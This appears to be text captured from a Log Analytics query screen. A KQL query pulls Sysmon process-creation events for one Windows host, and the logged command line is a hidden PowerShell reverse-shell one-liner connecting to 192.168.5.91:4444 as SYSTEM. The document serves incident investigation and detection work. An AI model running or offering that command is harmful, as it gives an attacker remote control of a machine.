 Run
Time range : Set in query
Show : 1000 results
KQL mode
1 Event
2 | where Source == "Microsoft-Windows-Sysmon"
3 | where EventID == 1
4 | extend IST = datetime_utc_to_local(TimeGenerated, "Asia/Kolkata")
5 | where IST between (datetime(2026-11-04 17:12:00) .. datetime(2026-11-04 17:13:00))
6 | project IST, Computer, EventData, RenderedDescription
7 | sort by IST asc
...
Results Chart
IST [UTC] Computer EventData RenderedDescription
Columns
04/11/2026, 17:12:36.120 ZORO-WS01 <DataItem Type="System.XmlData" time="2026-11-04T11:42:36.1201753Z" sourceHealthSer... Process Create: RuleName: - UtcTime: 2026-11-04 11:42:36....
xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><Data Name="RuleName">-</Data><Data Name="UtcTime">2026-11-04 11:42:36.118</Data><Data Name="
6403-000000002f00}</Data><Data Name="ProcessId">5344</Data><Data Name="Image">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name=
(WinBuild.160101.0800)</Data><Data Name="Description">Windows PowerShell</Data><Data Name="Product">Microsoft® Windows® Operating System</Data><Data Name=
Corporation</Data><Data Name="OriginalFileName">PowerShell.EXE</Data><Data Name="CommandLine">powershell.exe -nop -w hidden -c "$c=New-Object
System.Net.Sockets.TCPClient('192.168.5.91',4444);$s=$c.GetStream();[byte[]]$b=0..65535|&lt;error&gt;</Data><Data Name="CurrentDirectory">C:\WINDOWS\system32\</Data><
EventData
AUTHORITY\SYSTEM</Data><Data Name="LogonGuid">{7e2edb0d-0c61-6aeb-e703-000000000000}</Data><Data Name="LogonId">0x3e7</Data><Data Name="TerminalSess
Name="IntegrityLevel">System</Data><Data
Name="Hashes">MD5=72B6875643F7DAA7299362D10AA44E3A,SHA256=60C9B29843624DD8AF6B6A7B26147753BE6AEEF65098B9A503CC50850AFE410F,IMPHASH=D13BDC01A
1s 639ms
Display time (UTC+00:00)
Query details
2 - 2 of 2